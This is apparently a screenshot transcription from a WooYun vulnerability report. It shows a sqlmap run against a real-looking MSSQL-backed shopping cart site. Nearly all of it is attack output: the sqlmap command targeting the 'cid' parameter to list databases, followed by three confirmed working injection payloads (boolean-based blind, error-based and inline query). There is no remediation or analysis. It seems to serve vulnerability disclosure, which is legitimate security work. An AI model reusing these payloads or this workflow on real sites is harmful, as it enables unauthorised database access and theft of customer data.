 C:\Users \Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "cid" --dbms=mssql --dbs
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:14:04
[20:14:04] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[20:14:06] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cartid=81833634&cid=1 AND 5563=5563&cname=%EF%BF%BD%EF%BF%BD%EF%BF%
BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&count=2&did=34&dname=900&gid=6&g
name=30%C6%AC%D7%B0&pid=8183&sku=2
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cartid=81833634&cid=1 AND 6889=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
18)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6889=6889) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(113)))&cname=%EF
%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&count=2&di
d=34&dname=900&gid=6&gname=30%C6%AC%D7%B0&pid=8183&sku=2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: cartid=81833634&cid=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)
+CHAR(113)+(SELECT (CASE WHEN (4249=4249) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(113))&cname=%EF%BF%BD%EF%BF%BD%EF%BF%BD
%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&count=2&did=34&dname=900&gid=6&gna
me=30%C6%AC%D7%B0&pid=8183&sku=2
www.wooyun.org